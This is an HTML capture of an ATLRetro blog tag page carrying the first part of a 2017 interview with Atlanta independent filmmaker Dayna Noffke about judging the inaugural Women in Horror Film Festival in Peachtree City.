

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/texas-chainsaw-massacre/
body_size: 50408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Texas Chainsaw Massacre &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Texas Chainsaw Massacre Tag Feed" href="https://www.atlretro.com/tag/texas-chainsaw-massacre/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=03F2C9C2902520009DE75B42CB8971F2');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Texas Chainsaw Massacre"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/texas-chainsaw-massacre/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Texas Chainsaw Massacre"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/texas-chainsaw-massacre/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2017/09/18/koolkatdaynanoffke/">Kool Kat of the Week: Dayna Noffke, Local Independent Filmmaker and Retro-tastic Gal Joins the Killer Cast and Crew of the Inaugural WOMEN IN HORROR FILM FESTIVAL</a></h2>
            Posted on: <strong>Sep 18th, 2017</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<br />
Managing Editor<br />
</em></p>
<div id="attachment_16698" style="width: 357px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.20.44-AM-Andrew-Shearer-Gonzoriffic.png"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-16698" class=" wp-image-16698" src="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.20.44-AM-Andrew-Shearer-Gonzoriffic.png" alt="" width="347" height="497" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.20.44-AM-Andrew-Shearer-Gonzoriffic.png 419w, https://www.atlretro.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-17-at-9.20.44-AM-Andrew-Shearer-Gonzoriffic-210x300.png 210w" sizes="(max-width: 347px) 100vw, 347px" /></a><p id="caption-attachment-16698" class="wp-caption-text">Photo by Andrew Shearer of Gonzoriffic</p></div>
<p><strong><a href="https://www.imdb.com/name/nm4591691/?ref_=nv_sr_1">Dayna Noffke</a></strong>, lover of all things retro, Jill of all trades and local filmmaker (<strong>ThrillRide Pictures</strong>), joins the gore-tastic ranks of the inaugural<strong> <a href="https://www.wihff.com/home.html">WOMEN IN HORROR FILM FESTIVAL</a></strong> (<strong>WIHFF</strong>) brought to you by Festival Directors <a href="https://www.atlretro.com/2017/06/21/kkvanessa-ionta-wright/"><strong>Kool Kat Vanessa Ionta Wright</strong></a> (“<strong>Rainy Season</strong>”) and <a href="https://www.imdb.com/name/nm7662175/?ref_=fn_al_nm_1"><strong>Samantha Kolesnik</strong></a> (“<strong>I Baked Him A Cake</strong>”). The festival invades Peachtree City promising a weekend filled to the bloody brim with kickass independent women filmmakers, creators and horror film enthusiasts. You won’t want to miss the horrorific lineup of shorts and feature-length films, panels, vendors and special guests including <a href="https://www.imdb.com/name/nm0000486/?ref_=nv_sr_1"><strong>Heather Langenkamp</strong></a> (<strong>A NIGHTMARE ON ELM STREET</strong>), <a href="https://www.imdb.com/name/nm0944143/?ref_=nv_sr_1"><strong>Amanda Wyss</strong></a> (<strong>A NIGHTMARE ON ELM STREET</strong>/<strong>BETTER OFF DEAD</strong>), <a href="https://www.imdb.com/name/nm0534543/?ref_=nv_sr_1"><strong>Marianne Maddalena</strong></a> (<strong>SCREAM</strong>), <a href="https://www.imdb.com/name/nm0523344/?ref_=nv_sr_1"><strong>Lynn Lowry</strong></a> (<strong>CAT PEOPLE</strong>/<strong>THE CRAZIES</strong>), <a href="https://www.imdb.com/name/nm0663024/?ref_=nv_sr_1"><strong>Trina Parks</strong></a> (<strong>DIAMONDS ARE FOREVER</strong>) and more! <strong>Noffke</strong> has been given the excruciating task, yet a highly rewarding opportunity to get a sneak peek at the talent before it’s unleashed on the unsuspecting masses, as a <strong>WIHFF</strong> film judge. Competitor’s films for the film competition will screen throughout the festival weekend (Friday, September 22, 12:00 p.m. – 10:45 p.m.; Saturday, September 23, 12:00 p.m. – 8:30 p.m.; Sunday, September 24, 12:00 p.m. – 6:45 p.m.;  <strong><a href="https://www.ihg.com/crowneplaza/hotels/us/en/peachtree-city/atlpa/hoteldetail/photos-tours">Crowne Plaza Atlanta SW – Peachtree City</a></strong>; Tickets $45 day pass ($55 at door) / $125 full fest pass ($140 at door); and $200 VIP Fest Pass (<em>includes</em> <em>all speakers, workshops, films and special events including the Thursday night VIP party</em>); Schedule for each screening block <strong><a href="https://www.wihff.com/schedule.html">here</a></strong>; Tickets <strong><a href="https://www.wihff.com/tickets-vendor-space.html">here</a></strong>)! Kick off this season of horror and make your way to the WIHFF, take a walk down the “Dead Carpet,” and experience a weekend full of killer cinema!</p>
<p><strong>Noffke</strong>’s film career began in 2008 when she was cast as an extra in <strong><a href="https://www.imdb.com/name/nm0957772/?ref_=nv_sr_1">Rob Zombie</a></strong>’s <strong><a href="https://www.imdb.com/title/tt1311067/?ref_=nm_flmg_dr_7">HALLOWEEN II</a> </strong>(2009). She’s been churning out what she calls “backyard no/low budget” short films ever since, while working part-time as a set dec-buyer/dresser (<strong><a href="https://www.imdb.com/title/tt3704538/?ref_=nm_flmg_ardp_7">V/H/S VIRAL</a></strong>, <strong><a href="https://www.imdb.com/title/tt1785635/?ref_=nm_flmg_ardp_1">THE VAULT</a></strong>) and working towards directing full-time, with no end in sight. Since 2009, Noffke’s made ten short films including “<strong><a href="https://www.imdb.com/title/tt2317053/?ref_=nm_flmg_dr_9">Safety First</a></strong>” (2009); &#8220;<a href="https://www.imdb.com/title/tt2321431/?ref_=nm_flmg_dr_7"><strong>Mouse</strong></a>&#8221; (2012); “<strong><a href="https://www.imdb.com/title/tt3435462/?ref_=nm_flmg_dr_6">Picnic</a></strong>” (2012); “<strong><a href="https://www.imdb.com/title/tt4810402/?ref_=nm_flmg_wr_3">Recompense</a></strong>” (2014); “<strong><a href="https://www.imdb.com/title/tt4983678/?ref_=nm_flmg_dr_3">Under the Bed</a></strong>” (2015); with her latest being “<strong>Teaser</strong>,” which wrapped this past week. She’s also written three feature film scripts, which have done well in the screenplay contest circuit, prompting her to take the next step to produce a feature-length film in the near future. As a filmmaker who has had some pretty amazing life experiences <a href="https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n.jpg"><img decoding="async" class="alignleft size-medium wp-image-16701" src="https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-300x300.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n-768x768.jpg 768w, https://www.atlretro.com/wp-content/uploads/2017/09/16830744_995576680542089_8562988219546576700_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a>(researched Mantled Howler monkeys in Nicaragua; took Gross Anatomy and dissected a human body, just to name a few), <strong>Noffke</strong> seems to be a perfect choice to judge some of the best independent horror films coming our way this year.</p>
<p><strong>ATLRetro</strong> caught up with <strong>Dayna </strong>to chat about the <strong>Women in Horror Film Festival</strong>, what inspired her to dive head first into the film industry, her favorite horror movies as a kid, and rooting for kickass final girls. While you’re taking a stroll through our little Q&amp;A, why not take a peek at a couple trailers for some of her short films <strong><a href="https://vimeo.com/tiltawhirl">here</a></strong>.</p>
<p><strong><em>ATLRetro</em></strong><em>: How exciting to be a part of the inaugural WOMEN IN HORROR FILM FESTIVAL! Can you tell our readers how you got involved and a little about your role as film judge? </em>​</p>
<p><strong>Dayna Noffke</strong>: It is exciting! We&#8217;re fortunate to have so many amazing film events in Atlanta and this is a wonderful addition. When I heard about the festival, I knew I wanted to be involved but I wasn&#8217;t certain that I would have a new film finished in time to submit for this year. I submitted to the organizers&#8217; call for judges and before I knew it, I had a queue full of fantastic film work to review.</p>
<p><em>What’s it like to judge films of women who have dedicated their creativity and professional lives to the horror genre?</em></p>
<p>​It&#8217;s an honor to be entrusted with these films. I have been in the role of judge for a few different festivals now and I always take it very seriously. I know what it&#8217;s like to be on the other side &#8212; to have your work put out there for review, and I try to remember that and give each film my full attention and consideration. All of these filmmakers have my respect, because getting any film finished requires Herculean amounts of persistence and hard work. I greatly enjoyed judging, discovering new talents and seeing the evolution of those creators with whose work I am familiar.</p>
<p><em>We see that you’ve been involved in filmmaking since about 2008, when you were an extra in Rob Zombie’s HALLOWEEN II. What was it about that particular film production that made you want to make movies?</em></p>
